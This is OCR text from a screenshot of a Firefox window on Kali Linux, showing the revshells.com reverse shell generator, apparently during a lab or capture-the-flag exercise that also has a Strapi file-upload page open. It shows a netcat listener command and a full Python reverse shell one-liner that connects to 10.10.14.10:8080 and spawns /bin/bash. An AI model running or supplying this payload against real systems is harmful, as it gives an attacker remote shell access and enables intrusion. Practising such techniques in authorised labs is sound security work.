 Firefox ESR
16 Jan 2022 | 9:33 AM
Online - Reverse Shell Generator — Mozilla Firefox
Strapi - Files Upload
Online - Reverse Shell Gene
https://www.revshells.com
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Other Bookmarks
IP & Port
IP 10.10.14.10 Port 8080 +1
Listener
Advanced
nc -lvnp 8080
Type nc
Copy
Reverse Bind MSFVenom
OS Linux
Show Advanced
PHP system
PHP passthru
PHP `
PHP popen
PHP proc_open
python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.14.10",8080));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'